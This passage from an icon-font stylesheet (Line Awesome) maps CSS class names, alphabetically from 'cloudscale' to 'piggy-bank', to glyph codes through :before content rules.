  content: '\f382';
}
.la-cloudscale:before {
  content: '\f383';
}
.la-cloudsmith:before {
  content: '\f384';
}
.la-cloudversify:before {
  content: '\f385';
}
.la-cocktail:before {
  content: '\f561';
}
.la-code:before {
  content: '\f121';
}
.la-code-branch:before {
  content: '\f126';
}
.la-codepen:before {
  content: '\f1cb';
}
.la-codiepie:before {
  content: '\f284';
}
.la-coffee:before {
  content: '\f0f4';
}
.la-cog:before {
  content: '\f013';
}
.la-cogs:before {
  content: '\f085';
}
.la-coins:before {
  content: '\f51e';
}
.la-columns:before {
  content: '\f0db';
}
.la-comment:before {
  content: '\f075';
}
.la-comment-alt:before {
  content: '\f27a';
}
.la-comment-dollar:before {
  content: '\f651';
}
.la-comment-dots:before {
  content: '\f4ad';
}
.la-comment-medical:before {
  content: '\f7f5';
}
.la-comment-slash:before {
  content: '\f4b3';
}
.la-comments:before {
  content: '\f086';
}
.la-comments-dollar:before {
  content: '\f653';
}
.la-compact-disc:before {
  content: '\f51f';
}
.la-compass:before {
  content: '\f14e';
}
.la-compress:before {
  content: '\f066';
}
.la-compress-arrows-alt:before {
  content: '\f78c';
}
.la-concierge-bell:before {
  content: '\f562';
}
.la-confluence:before {
  content: '\f78d';
}
.la-connectdevelop:before {
  content: '\f20e';
}
.la-contao:before {
  content: '\f26d';
}
.la-cookie:before {
  content: '\f563';
}
.la-cookie-bite:before {
  content: '\f564';
}
.la-copy:before {
  content: '\f0c5';
}
.la-copyright:before {
  content: '\f1f9';
}
.la-cotton-bureau:before {
  content: '\f89e';
}
.la-couch:before {
  content: '\f4b8';
}
.la-cpanel:before {
  content: '\f388';
}
.la-creative-commons:before {
  content: '\f25e';
}
.la-creative-commons-by:before {
  content: '\f4e7';
}
.la-creative-commons-nc:before {
  content: '\f4e8';
}
.la-creative-commons-nc-eu:before {
  content: '\f4e9';
}
.la-creative-commons-nc-jp:before {
  content: '\f4ea';
}
.la-creative-commons-nd:before {
  content: '\f4eb';
}
.la-creative-commons-pd:before {
  content: '\f4ec';
}
.la-creative-commons-pd-alt:before {
  content: '\f4ed';
}
.la-creative-commons-remix:before {
  content: '\f4ee';
}
.la-creative-commons-sa:before {
  content: '\f4ef';
}
.la-creative-commons-sampling:before {
  content: '\f4f0';
}
.la-creative-commons-sampling-plus:before {
  content: '\f4f1';
}
.la-creative-commons-share:before {
  content: '\f4f2';
}
.la-creative-commons-zero:before {
  content: '\f4f3';
}
.la-credit-card:before {
  content: '\f09d';
}
.la-critical-role:before {
  content: '\f6c9';
}
.la-crop:before {
  content: '\f125';
}
.la-crop-alt:before {
  content: '\f565';
}
.la-cross:before {
  content: '\f654';
}
.la-crosshairs:before {
  content: '\f05b';
}
.la-crow:before {
  content: '\f520';
}
.la-crown:before {
  content: '\f521';
}
.la-crutch:before {
  content: '\f7f7';
}
.la-css3:before {
  content: '\f13c';
}
.la-css3-alt:before {
  content: '\f38b';
}
.la-cube:before {
  content: '\f1b2';
}
.la-cubes:before {
  content: '\f1b3';
}
.la-cut:before {
  content: '\f0c4';
}
.la-cuttlefish:before {
  content: '\f38c';
}
.la-d-and-d:before {
  content: '\f38d';
}
.la-d-and-d-beyond:before {
  content: '\f6ca';
}
.la-dashcube:before {
  content: '\f210';
}
.la-database:before {
  content: '\f1c0';
}
.la-deaf:before {
  content: '\f2a4';
}
.la-delicious:before {
  content: '\f1a5';
}
.la-democrat:before {
  content: '\f747';
}
.la-deploydog:before {
  content: '\f38e';
}
.la-deskpro:before {
  content: '\f38f';
}
.la-desktop:before {
  content: '\f108';
}
.la-dev:before {
  content: '\f6cc';
}
.la-deviantart:before {
  content: '\f1bd';
}
.la-dharmachakra:before {
  content: '\f655';
}
.la-dhl:before {
  content: '\f790';
}
.la-diagnoses:before {
  content: '\f470';
}
.la-diaspora:before {
  content: '\f791';
}
.la-dice:before {
  content: '\f522';
}
.la-dice-d20:before {
  content: '\f6cf';
}
.la-dice-d6:before {
  content: '\f6d1';
}
.la-dice-five:before {
  content: '\f523';
}
.la-dice-four:before {
  content: '\f524';
}
.la-dice-one:before {
  content: '\f525';
}
.la-dice-six:before {
  content: '\f526';
}
.la-dice-three:before {
  content: '\f527';
}
.la-dice-two:before {
  content: '\f528';
}
.la-digg:before {
  content: '\f1a6';
}
.la-digital-ocean:before {
  content: '\f391';
}
.la-digital-tachograph:before {
  content: '\f566';
}
.la-directions:before {
  content: '\f5eb';
}
.la-discord:before {
  content: '\f392';
}
.la-discourse:before {
  content: '\f393';
}
.la-divide:before {
  content: '\f529';
}
.la-dizzy:before {
  content: '\f567';
}
.la-dna:before {
  content: '\f471';
}
.la-dochub:before {
  content: '\f394';
}
.la-docker:before {
  content: '\f395';
}
.la-dog:before {
  content: '\f6d3';
}
.la-dollar-sign:before {
  content: '\f155';
}
.la-dolly:before {
  content: '\f472';
}
.la-dolly-flatbed:before {
  content: '\f474';
}
.la-donate:before {
  content: '\f4b9';
}
.la-door-closed:before {
  content: '\f52a';
}
.la-door-open:before {
  content: '\f52b';
}
.la-dot-circle:before {
  content: '\f192';
}
.la-dove:before {
  content: '\f4ba';
}
.la-download:before {
  content: '\f019';
}
.la-draft2digital:before {
  content: '\f396';
}
.la-drafting-compass:before {
  content: '\f568';
}
.la-dragon:before {
  content: '\f6d5';
}
.la-draw-polygon:before {
  content: '\f5ee';
}
.la-dribbble:before {
  content: '\f17d';
}
.la-dribbble-square:before {
  content: '\f397';
}
.la-dropbox:before {
  content: '\f16b';
}
.la-drum:before {
  content: '\f569';
}
.la-drum-steelpan:before {
  content: '\f56a';
}
.la-drumstick-bite:before {
  content: '\f6d7';
}
.la-drupal:before {
  content: '\f1a9';
}
.la-dumbbell:before {
  content: '\f44b';
}
.la-dumpster:before {
  content: '\f793';
}
.la-dumpster-fire:before {
  content: '\f794';
}
.la-dungeon:before {
  content: '\f6d9';
}
.la-dyalog:before {
  content: '\f399';
}
.la-earlybirds:before {
  content: '\f39a';
}
.la-ebay:before {
  content: '\f4f4';
}
.la-edge:before {
  content: '\f282';
}
.la-edit:before {
  content: '\f044';
}
.la-egg:before {
  content: '\f7fb';
}
.la-eject:before {
  content: '\f052';
}
.la-elementor:before {
  content: '\f430';
}
.la-ellipsis-h:before {
  content: '\f141';
}
.la-ellipsis-v:before {
  content: '\f142';
}
.la-ello:before {
  content: '\f5f1';
}
.la-ember:before {
  content: '\f423';
}
.la-empire:before {
  content: '\f1d1';
}
.la-envelope:before {
  content: '\f0e0';
}
.la-envelope-open:before {
  content: '\f2b6';
}
.la-envelope-open-text:before {
  content: '\f658';
}
.la-envelope-square:before {
  content: '\f199';
}
.la-envira:before {
  content: '\f299';
}
.la-equals:before {
  content: '\f52c';
}
.la-eraser:before {
  content: '\f12d';
}
.la-erlang:before {
  content: '\f39d';
}
.la-ethereum:before {
  content: '\f42e';
}
.la-ethernet:before {
  content: '\f796';
}
.la-etsy:before {
  content: '\f2d7';
}
.la-euro-sign:before {
  content: '\f153';
}
.la-evernote:before {
  content: '\f839';
}
.la-exchange-alt:before {
  content: '\f362';
}
.la-exclamation:before {
  content: '\f12a';
}
.la-exclamation-circle:before {
  content: '\f06a';
}
.la-exclamation-triangle:before {
  content: '\f071';
}
.la-expand:before {
  content: '\f065';
}
.la-expand-arrows-alt:before {
  content: '\f31e';
}
.la-expeditedssl:before {
  content: '\f23e';
}
.la-external-link-alt:before {
  content: '\f35d';
}
.la-external-link-square-alt:before {
  content: '\f360';
}
.la-eye:before {
  content: '\f06e';
}
.la-eye-dropper:before {
  content: '\f1fb';
}
.la-eye-slash:before {
  content: '\f070';
}
.la-facebook:before {
  content: '\f09a';
}
.la-facebook-f:before {
  content: '\f39e';
}
.la-facebook-messenger:before {
  content: '\f39f';
}
.la-facebook-square:before {
  content: '\f082';
}
.la-fan:before {
  content: '\f863';
}
.la-fantasy-flight-games:before {
  content: '\f6dc';
}
.la-fast-backward:before {
  content: '\f049';
}
.la-fast-forward:before {
  content: '\f050';
}
.la-fax:before {
  content: '\f1ac';
}
.la-feather:before {
  content: '\f52d';
}
.la-feather-alt:before {
  content: '\f56b';
}
.la-fedex:before {
  content: '\f797';
}
.la-fedora:before {
  content: '\f798';
}
.la-female:before {
  content: '\f182';
}
.la-fighter-jet:before {
  content: '\f0fb';
}
.la-figma:before {
  content: '\f799';
}
.la-file:before {
  content: '\f15b';
}
.la-file-alt:before {
  content: '\f15c';
}
.la-file-archive:before {
  content: '\f1c6';
}
.la-file-audio:before {
  content: '\f1c7';
}
.la-file-code:before {
  content: '\f1c9';
}
.la-file-contract:before {
  content: '\f56c';
}
.la-file-csv:before {
  content: '\f6dd';
}
.la-file-download:before {
  content: '\f56d';
}
.la-file-excel:before {
  content: '\f1c3';
}
.la-file-export:before {
  content: '\f56e';
}
.la-file-image:before {
  content: '\f1c5';
}
.la-file-import:before {
  content: '\f56f';
}
.la-file-invoice:before {
  content: '\f570';
}
.la-file-invoice-dollar:before {
  content: '\f571';
}
.la-file-medical:before {
  content: '\f477';
}
.la-file-medical-alt:before {
  content: '\f478';
}
.la-file-pdf:before {
  content: '\f1c1';
}
.la-file-powerpoint:before {
  content: '\f1c4';
}
.la-file-prescription:before {
  content: '\f572';
}
.la-file-signature:before {
  content: '\f573';
}
.la-file-upload:before {
  content: '\f574';
}
.la-file-video:before {
  content: '\f1c8';
}
.la-file-word:before {
  content: '\f1c2';
}
.la-fill:before {
  content: '\f575';
}
.la-fill-drip:before {
  content: '\f576';
}
.la-film:before {
  content: '\f008';
}
.la-filter:before {
  content: '\f0b0';
}
.la-fingerprint:before {
  content: '\f577';
}
.la-fire:before {
  content: '\f06d';
}
.la-fire-alt:before {
  content: '\f7e4';
}
.la-fire-extinguisher:before {
  content: '\f134';
}
.la-firefox:before {
  content: '\f269';
}
.la-first-aid:before {
  content: '\f479';
}
.la-first-order:before {
  content: '\f2b0';
}
.la-first-order-alt:before {
  content: '\f50a';
}
.la-firstdraft:before {
  content: '\f3a1';
}
.la-fish:before {
  content: '\f578';
}
.la-fist-raised:before {
  content: '\f6de';
}
.la-flag:before {
  content: '\f024';
}
.la-flag-checkered:before {
  content: '\f11e';
}
.la-flag-usa:before {
  content: '\f74d';
}
.la-flask:before {
  content: '\f0c3';
}
.la-flickr:before {
  content: '\f16e';
}
.la-flipboard:before {
  content: '\f44d';
}
.la-flushed:before {
  content: '\f579';
}
.la-fly:before {
  content: '\f417';
}
.la-folder:before {
  content: '\f07b';
}
.la-folder-minus:before {
  content: '\f65d';
}
.la-folder-open:before {
  content: '\f07c';
}
.la-folder-plus:before {
  content: '\f65e';
}
.la-font:before {
  content: '\f031';
}
.la-font-awesome:before {
  content: '\f2b4';
}
.la-font-awesome-alt:before {
  content: '\f35c';
}
.la-font-awesome-flag:before {
  content: '\f425';
}
.la-font-awesome-logo-full:before {
  content: '\f4e6';
}
.la-fonticons:before {
  content: '\f280';
}
.la-fonticons-fi:before {
  content: '\f3a2';
}
.la-football-ball:before {
  content: '\f44e';
}
.la-fort-awesome:before {
  content: '\f286';
}
.la-fort-awesome-alt:before {
  content: '\f3a3';
}
.la-forumbee:before {
  content: '\f211';
}
.la-forward:before {
  content: '\f04e';
}
.la-foursquare:before {
  content: '\f180';
}
.la-free-code-camp:before {
  content: '\f2c5';
}
.la-freebsd:before {
  content: '\f3a4';
}
.la-frog:before {
  content: '\f52e';
}
.la-frown:before {
  content: '\f119';
}
.la-frown-open:before {
  content: '\f57a';
}
.la-fulcrum:before {
  content: '\f50b';
}
.la-funnel-dollar:before {
  content: '\f662';
}
.la-futbol:before {
  content: '\f1e3';
}
.la-galactic-republic:before {
  content: '\f50c';
}
.la-galactic-senate:before {
  content: '\f50d';
}
.la-gamepad:before {
  content: '\f11b';
}
.la-gas-pump:before {
  content: '\f52f';
}
.la-gavel:before {
  content: '\f0e3';
}
.la-gem:before {
  content: '\f3a5';
}
.la-genderless:before {
  content: '\f22d';
}
.la-get-pocket:before {
  content: '\f265';
}
.la-gg:before {
  content: '\f260';
}
.la-gg-circle:before {
  content: '\f261';
}
.la-ghost:before {
  content: '\f6e2';
}
.la-gift:before {
  content: '\f06b';
}
.la-gifts:before {
  content: '\f79c';
}
.la-git:before {
  content: '\f1d3';
}
.la-git-alt:before {
  content: '\f841';
}
.la-git-square:before {
  content: '\f1d2';
}
.la-github:before {
  content: '\f09b';
}
.la-github-alt:before {
  content: '\f113';
}
.la-github-square:before {
  content: '\f092';
}
.la-gitkraken:before {
  content: '\f3a6';
}
.la-gitlab:before {
  content: '\f296';
}
.la-gitter:before {
  content: '\f426';
}
.la-glass-cheers:before {
  content: '\f79f';
}
.la-glass-martini:before {
  content: '\f000';
}
.la-glass-martini-alt:before {
  content: '\f57b';
}
.la-glass-whiskey:before {
  content: '\f7a0';
}
.la-glasses:before {
  content: '\f530';
}
.la-glide:before {
  content: '\f2a5';
}
.la-glide-g:before {
  content: '\f2a6';
}
.la-globe:before {
  content: '\f0ac';
}
.la-globe-africa:before {
  content: '\f57c';
}
.la-globe-americas:before {
  content: '\f57d';
}
.la-globe-asia:before {
  content: '\f57e';
}
.la-globe-europe:before {
  content: '\f7a2';
}
.la-gofore:before {
  content: '\f3a7';
}
.la-golf-ball:before {
  content: '\f450';
}
.la-goodreads:before {
  content: '\f3a8';
}
.la-goodreads-g:before {
  content: '\f3a9';
}
.la-google:before {
  content: '\f1a0';
}
.la-google-drive:before {
  content: '\f3aa';
}
.la-google-play:before {
  content: '\f3ab';
}
.la-google-plus:before {
  content: '\f2b3';
}
.la-google-plus-g:before {
  content: '\f0d5';
}
.la-google-plus-square:before {
  content: '\f0d4';
}
.la-google-wallet:before {
  content: '\f1ee';
}
.la-gopuram:before {
  content: '\f664';
}
.la-graduation-cap:before {
  content: '\f19d';
}
.la-gratipay:before {
  content: '\f184';
}
.la-grav:before {
  content: '\f2d6';
}
.la-greater-than:before {
  content: '\f531';
}
.la-greater-than-equal:before {
  content: '\f532';
}
.la-grimace:before {
  content: '\f57f';
}
.la-grin:before {
  content: '\f580';
}
.la-grin-alt:before {
  content: '\f581';
}
.la-grin-beam:before {
  content: '\f582';
}
.la-grin-beam-sweat:before {
  content: '\f583';
}
.la-grin-hearts:before {
  content: '\f584';
}
.la-grin-squint:before {
  content: '\f585';
}
.la-grin-squint-tears:before {
  content: '\f586';
}
.la-grin-stars:before {
  content: '\f587';
}
.la-grin-tears:before {
  content: '\f588';
}
.la-grin-tongue:before {
  content: '\f589';
}
.la-grin-tongue-squint:before {
  content: '\f58a';
}
.la-grin-tongue-wink:before {
  content: '\f58b';
}
.la-grin-wink:before {
  content: '\f58c';
}
.la-grip-horizontal:before {
  content: '\f58d';
}
.la-grip-lines:before {
  content: '\f7a4';
}
.la-grip-lines-vertical:before {
  content: '\f7a5';
}
.la-grip-vertical:before {
  content: '\f58e';
}
.la-gripfire:before {
  content: '\f3ac';
}
.la-grunt:before {
  content: '\f3ad';
}
.la-guitar:before {
  content: '\f7a6';
}
.la-gulp:before {
  content: '\f3ae';
}
.la-h-square:before {
  content: '\f0fd';
}
.la-hacker-news:before {
  content: '\f1d4';
}
.la-hacker-news-square:before {
  content: '\f3af';
}
.la-hackerrank:before {
  content: '\f5f7';
}
.la-hamburger:before {
  content: '\f805';
}
.la-hammer:before {
  content: '\f6e3';
}
.la-hamsa:before {
  content: '\f665';
}
.la-hand-holding:before {
  content: '\f4bd';
}
.la-hand-holding-heart:before {
  content: '\f4be';
}
.la-hand-holding-usd:before {
  content: '\f4c0';
}
.la-hand-lizard:before {
  content: '\f258';
}
.la-hand-middle-finger:before {
  content: '\f806';
}
.la-hand-paper:before {
  content: '\f256';
}
.la-hand-peace:before {
  content: '\f25b';
}
.la-hand-point-down:before {
  content: '\f0a7';
}
.la-hand-point-left:before {
  content: '\f0a5';
}
.la-hand-point-right:before {
  content: '\f0a4';
}
.la-hand-point-up:before {
  content: '\f0a6';
}
.la-hand-pointer:before {
  content: '\f25a';
}
.la-hand-rock:before {
  content: '\f255';
}
.la-hand-scissors:before {
  content: '\f257';
}
.la-hand-spock:before {
  content: '\f259';
}
.la-hands:before {
  content: '\f4c2';
}
.la-hands-helping:before {
  content: '\f4c4';
}
.la-handshake:before {
  content: '\f2b5';
}
.la-hanukiah:before {
  content: '\f6e6';
}
.la-hard-hat:before {
  content: '\f807';
}
.la-hashtag:before {
  content: '\f292';
}
.la-hat-cowboy:before {
  content: '\f8c0';
}
.la-hat-cowboy-side:before {
  content: '\f8c1';
}
.la-hat-wizard:before {
  content: '\f6e8';
}
.la-haykal:before {
  content: '\f666';
}
.la-hdd:before {
  content: '\f0a0';
}
.la-heading:before {
  content: '\f1dc';
}
.la-headphones:before {
  content: '\f025';
}
.la-headphones-alt:before {
  content: '\f58f';
}
.la-headset:before {
  content: '\f590';
}
.la-heart:before {
  content: '\f004';
}
.la-heart-broken:before {
  content: '\f7a9';
}
.la-heartbeat:before {
  content: '\f21e';
}
.la-helicopter:before {
  content: '\f533';
}
.la-highlighter:before {
  content: '\f591';
}
.la-hiking:before {
  content: '\f6ec';
}
.la-hippo:before {
  content: '\f6ed';
}
.la-hips:before {
  content: '\f452';
}
.la-hire-a-helper:before {
  content: '\f3b0';
}
.la-history:before {
  content: '\f1da';
}
.la-hockey-puck:before {
  content: '\f453';
}
.la-holly-berry:before {
  content: '\f7aa';
}
.la-home:before {
  content: '\f015';
}
.la-hooli:before {
  content: '\f427';
}
.la-hornbill:before {
  content: '\f592';
}
.la-horse:before {
  content: '\f6f0';
}
.la-horse-head:before {
  content: '\f7ab';
}
.la-hospital:before {
  content: '\f0f8';
}
.la-hospital-alt:before {
  content: '\f47d';
}
.la-hospital-symbol:before {
  content: '\f47e';
}
.la-hot-tub:before {
  content: '\f593';
}
.la-hotdog:before {
  content: '\f80f';
}
.la-hotel:before {
  content: '\f594';
}
.la-hotjar:before {
  content: '\f3b1';
}
.la-hourglass:before {
  content: '\f254';
}
.la-hourglass-end:before {
  content: '\f253';
}
.la-hourglass-half:before {
  content: '\f252';
}
.la-hourglass-start:before {
  content: '\f251';
}
.la-house-damage:before {
  content: '\f6f1';
}
.la-houzz:before {
  content: '\f27c';
}
.la-hryvnia:before {
  content: '\f6f2';
}
.la-html5:before {
  content: '\f13b';
}
.la-hubspot:before {
  content: '\f3b2';
}
.la-i-cursor:before {
  content: '\f246';
}
.la-ice-cream:before {
  content: '\f810';
}
.la-icicles:before {
  content: '\f7ad';
}
.la-icons:before {
  content: '\f86d';
}
.la-id-badge:before {
  content: '\f2c1';
}
.la-id-card:before {
  content: '\f2c2';
}
.la-id-card-alt:before {
  content: '\f47f';
}
.la-igloo:before {
  content: '\f7ae';
}
.la-image:before {
  content: '\f03e';
}
.la-images:before {
  content: '\f302';
}
.la-imdb:before {
  content: '\f2d8';
}
.la-inbox:before {
  content: '\f01c';
}
.la-indent:before {
  content: '\f03c';
}
.la-industry:before {
  content: '\f275';
}
.la-infinity:before {
  content: '\f534';
}
.la-info:before {
  content: '\f129';
}
.la-info-circle:before {
  content: '\f05a';
}
.la-instagram:before {
  content: '\f16d';
}
.la-intercom:before {
  content: '\f7af';
}
.la-internet-explorer:before {
  content: '\f26b';
}
.la-invision:before {
  content: '\f7b0';
}
.la-ioxhost:before {
  content: '\f208';
}
.la-italic:before {
  content: '\f033';
}
.la-itch-io:before {
  content: '\f83a';
}
.la-itunes:before {
  content: '\f3b4';
}
.la-itunes-note:before {
  content: '\f3b5';
}
.la-java:before {
  content: '\f4e4';
}
.la-jedi:before {
  content: '\f669';
}
.la-jedi-order:before {
  content: '\f50e';
}
.la-jenkins:before {
  content: '\f3b6';
}
.la-jira:before {
  content: '\f7b1';
}
.la-joget:before {
  content: '\f3b7';
}
.la-joint:before {
  content: '\f595';
}
.la-joomla:before {
  content: '\f1aa';
}
.la-journal-whills:before {
  content: '\f66a';
}
.la-js:before {
  content: '\f3b8';
}
.la-js-square:before {
  content: '\f3b9';
}
.la-jsfiddle:before {
  content: '\f1cc';
}
.la-kaaba:before {
  content: '\f66b';
}
.la-kaggle:before {
  content: '\f5fa';
}
.la-key:before {
  content: '\f084';
}
.la-keybase:before {
  content: '\f4f5';
}
.la-keyboard:before {
  content: '\f11c';
}
.la-keycdn:before {
  content: '\f3ba';
}
.la-khanda:before {
  content: '\f66d';
}
.la-kickstarter:before {
  content: '\f3bb';
}
.la-kickstarter-k:before {
  content: '\f3bc';
}
.la-kiss:before {
  content: '\f596';
}
.la-kiss-beam:before {
  content: '\f597';
}
.la-kiss-wink-heart:before {
  content: '\f598';
}
.la-kiwi-bird:before {
  content: '\f535';
}
.la-korvue:before {
  content: '\f42f';
}
.la-landmark:before {
  content: '\f66f';
}
.la-language:before {
  content: '\f1ab';
}
.la-laptop:before {
  content: '\f109';
}
.la-laptop-code:before {
  content: '\f5fc';
}
.la-laptop-medical:before {
  content: '\f812';
}
.la-laravel:before {
  content: '\f3bd';
}
.la-lastfm:before {
  content: '\f202';
}
.la-lastfm-square:before {
  content: '\f203';
}
.la-laugh:before {
  content: '\f599';
}
.la-laugh-beam:before {
  content: '\f59a';
}
.la-laugh-squint:before {
  content: '\f59b';
}
.la-laugh-wink:before {
  content: '\f59c';
}
.la-layer-group:before {
  content: '\f5fd';
}
.la-leaf:before {
  content: '\f06c';
}
.la-leanpub:before {
  content: '\f212';
}
.la-lemon:before {
  content: '\f094';
}
.la-less:before {
  content: '\f41d';
}
.la-less-than:before {
  content: '\f536';
}
.la-less-than-equal:before {
  content: '\f537';
}
.la-level-down-alt:before {
  content: '\f3be';
}
.la-level-up-alt:before {
  content: '\f3bf';
}
.la-life-ring:before {
  content: '\f1cd';
}
.la-lightbulb:before {
  content: '\f0eb';
}
.la-line:before {
  content: '\f3c0';
}
.la-link:before {
  content: '\f0c1';
}
.la-linkedin:before {
  content: '\f08c';
}
.la-linkedin-in:before {
  content: '\f0e1';
}
.la-linode:before {
  content: '\f2b8';
}
.la-linux:before {
  content: '\f17c';
}
.la-lira-sign:before {
  content: '\f195';
}
.la-list:before {
  content: '\f03a';
}
.la-list-alt:before {
  content: '\f022';
}
.la-list-ol:before {
  content: '\f0cb';
}
.la-list-ul:before {
  content: '\f0ca';
}
.la-location-arrow:before {
  content: '\f124';
}
.la-lock:before {
  content: '\f023';
}
.la-lock-open:before {
  content: '\f3c1';
}
.la-long-arrow-alt-down:before {
  content: '\f309';
}
.la-long-arrow-alt-left:before {
  content: '\f30a';
}
.la-long-arrow-alt-right:before {
  content: '\f30b';
}
.la-long-arrow-alt-up:before {
  content: '\f30c';
}
.la-low-vision:before {
  content: '\f2a8';
}
.la-luggage-cart:before {
  content: '\f59d';
}
.la-lyft:before {
  content: '\f3c3';
}
.la-magento:before {
  content: '\f3c4';
}
.la-magic:before {
  content: '\f0d0';
}
.la-magnet:before {
  content: '\f076';
}
.la-mail-bulk:before {
  content: '\f674';
}
.la-mailchimp:before {
  content: '\f59e';
}
.la-male:before {
  content: '\f183';
}
.la-mandalorian:before {
  content: '\f50f';
}
.la-map:before {
  content: '\f279';
}
.la-map-marked:before {
  content: '\f59f';
}
.la-map-marked-alt:before {
  content: '\f5a0';
}
.la-map-marker:before {
  content: '\f041';
}
.la-map-marker-alt:before {
  content: '\f3c5';
}
.la-map-pin:before {
  content: '\f276';
}
.la-map-signs:before {
  content: '\f277';
}
.la-markdown:before {
  content: '\f60f';
}
.la-marker:before {
  content: '\f5a1';
}
.la-mars:before {
  content: '\f222';
}
.la-mars-double:before {
  content: '\f227';
}
.la-mars-stroke:before {
  content: '\f229';
}
.la-mars-stroke-h:before {
  content: '\f22b';
}
.la-mars-stroke-v:before {
  content: '\f22a';
}
.la-mask:before {
  content: '\f6fa';
}
.la-mastodon:before {
  content: '\f4f6';
}
.la-maxcdn:before {
  content: '\f136';
}
.la-mdb:before {
  content: '\f8ca';
}
.la-medal:before {
  content: '\f5a2';
}
.la-medapps:before {
  content: '\f3c6';
}
.la-medium:before {
  content: '\f23a';
}
.la-medium-m:before {
  content: '\f3c7';
}
.la-medkit:before {
  content: '\f0fa';
}
.la-medrt:before {
  content: '\f3c8';
}
.la-meetup:before {
  content: '\f2e0';
}
.la-megaport:before {
  content: '\f5a3';
}
.la-meh:before {
  content: '\f11a';
}
.la-meh-blank:before {
  content: '\f5a4';
}
.la-meh-rolling-eyes:before {
  content: '\f5a5';
}
.la-memory:before {
  content: '\f538';
}
.la-mendeley:before {
  content: '\f7b3';
}
.la-menorah:before {
  content: '\f676';
}
.la-mercury:before {
  content: '\f223';
}
.la-meteor:before {
  content: '\f753';
}
.la-microchip:before {
  content: '\f2db';
}
.la-microphone:before {
  content: '\f130';
}
.la-microphone-alt:before {
  content: '\f3c9';
}
.la-microphone-alt-slash:before {
  content: '\f539';
}
.la-microphone-slash:before {
  content: '\f131';
}
.la-microscope:before {
  content: '\f610';
}
.la-microsoft:before {
  content: '\f3ca';
}
.la-minus:before {
  content: '\f068';
}
.la-minus-circle:before {
  content: '\f056';
}
.la-minus-square:before {
  content: '\f146';
}
.la-mitten:before {
  content: '\f7b5';
}
.la-mix:before {
  content: '\f3cb';
}
.la-mixcloud:before {
  content: '\f289';
}
.la-mizuni:before {
  content: '\f3cc';
}
.la-mobile:before {
  content: '\f10b';
}
.la-mobile-alt:before {
  content: '\f3cd';
}
.la-modx:before {
  content: '\f285';
}
.la-monero:before {
  content: '\f3d0';
}
.la-money-bill:before {
  content: '\f0d6';
}
.la-money-bill-alt:before {
  content: '\f3d1';
}
.la-money-bill-wave:before {
  content: '\f53a';
}
.la-money-bill-wave-alt:before {
  content: '\f53b';
}
.la-money-check:before {
  content: '\f53c';
}
.la-money-check-alt:before {
  content: '\f53d';
}
.la-monument:before {
  content: '\f5a6';
}
.la-moon:before {
  content: '\f186';
}
.la-mortar-pestle:before {
  content: '\f5a7';
}
.la-mosque:before {
  content: '\f678';
}
.la-motorcycle:before {
  content: '\f21c';
}
.la-mountain:before {
  content: '\f6fc';
}
.la-mouse:before {
  content: '\f8cc';
}
.la-mouse-pointer:before {
  content: '\f245';
}
.la-mug-hot:before {
  content: '\f7b6';
}
.la-music:before {
  content: '\f001';
}
.la-napster:before {
  content: '\f3d2';
}
.la-neos:before {
  content: '\f612';
}
.la-network-wired:before {
  content: '\f6ff';
}
.la-neuter:before {
  content: '\f22c';
}
.la-newspaper:before {
  content: '\f1ea';
}
.la-nimblr:before {
  content: '\f5a8';
}
.la-node:before {
  content: '\f419';
}
.la-node-js:before {
  content: '\f3d3';
}
.la-not-equal:before {
  content: '\f53e';
}
.la-notes-medical:before {
  content: '\f481';
}
.la-npm:before {
  content: '\f3d4';
}
.la-ns8:before {
  content: '\f3d5';
}
.la-nutritionix:before {
  content: '\f3d6';
}
.la-object-group:before {
  content: '\f247';
}
.la-object-ungroup:before {
  content: '\f248';
}
.la-odnoklassniki:before {
  content: '\f263';
}
.la-odnoklassniki-square:before {
  content: '\f264';
}
.la-oil-can:before {
  content: '\f613';
}
.la-old-republic:before {
  content: '\f510';
}
.la-om:before {
  content: '\f679';
}
.la-opencart:before {
  content: '\f23d';
}
.la-openid:before {
  content: '\f19b';
}
.la-opera:before {
  content: '\f26a';
}
.la-optin-monster:before {
  content: '\f23c';
}
.la-orcid:before {
  content: '\f8d2';
}
.la-osi:before {
  content: '\f41a';
}
.la-otter:before {
  content: '\f700';
}
.la-outdent:before {
  content: '\f03b';
}
.la-page4:before {
  content: '\f3d7';
}
.la-pagelines:before {
  content: '\f18c';
}
.la-pager:before {
  content: '\f815';
}
.la-paint-brush:before {
  content: '\f1fc';
}
.la-paint-roller:before {
  content: '\f5aa';
}
.la-palette:before {
  content: '\f53f';
}
.la-palfed:before {
  content: '\f3d8';
}
.la-pallet:before {
  content: '\f482';
}
.la-paper-plane:before {
  content: '\f1d8';
}
.la-paperclip:before {
  content: '\f0c6';
}
.la-parachute-box:before {
  content: '\f4cd';
}
.la-paragraph:before {
  content: '\f1dd';
}
.la-parking:before {
  content: '\f540';
}
.la-passport:before {
  content: '\f5ab';
}
.la-pastafarianism:before {
  content: '\f67b';
}
.la-paste:before {
  content: '\f0ea';
}
.la-patreon:before {
  content: '\f3d9';
}
.la-pause:before {
  content: '\f04c';
}
.la-pause-circle:before {
  content: '\f28b';
}
.la-paw:before {
  content: '\f1b0';
}
.la-paypal:before {
  content: '\f1ed';
}
.la-peace:before {
  content: '\f67c';
}
.la-pen:before {
  content: '\f304';
}
.la-pen-alt:before {
  content: '\f305';
}
.la-pen-fancy:before {
  content: '\f5ac';
}
.la-pen-nib:before {
  content: '\f5ad';
}
.la-pen-square:before {
  content: '\f14b';
}
.la-pencil-alt:before {
  content: '\f303';
}
.la-pencil-ruler:before {
  content: '\f5ae';
}
.la-penny-arcade:before {
  content: '\f704';
}
.la-people-carry:before {
  content: '\f4ce';
}
.la-pepper-hot:before {
  content: '\f816';
}
.la-percent:before {
  content: '\f295';
}
.la-percentage:before {
  content: '\f541';
}
.la-periscope:before {
  content: '\f3da';
}
.la-person-booth:before {
  content: '\f756';
}
.la-phabricator:before {
  content: '\f3db';
}
.la-phoenix-framework:before {
  content: '\f3dc';
}
.la-phoenix-squadron:before {
  content: '\f511';
}
.la-phone:before {
  content: '\f095';
}
.la-phone-alt:before {
  content: '\f879';
}
.la-phone-slash:before {
  content: '\f3dd';
}
.la-phone-square:before {
  content: '\f098';
}
.la-phone-square-alt:before {
  content: '\f87b';
}
.la-phone-volume:before {
  content: '\f2a0';
}
.la-photo-video:before {
  content: '\f87c';
}
.la-php:before {
  content: '\f457';
}
.la-pied-piper:before {
  content: '\f2ae';
}
.la-pied-piper-alt:before {
  content: '\f1a8';
}
.la-pied-piper-hat:before {
  content: '\f4e5';
}
.la-pied-piper-pp:before {
  content: '\f1a7';
}
.la-piggy-bank:before {
  content: '\f4d3';
}
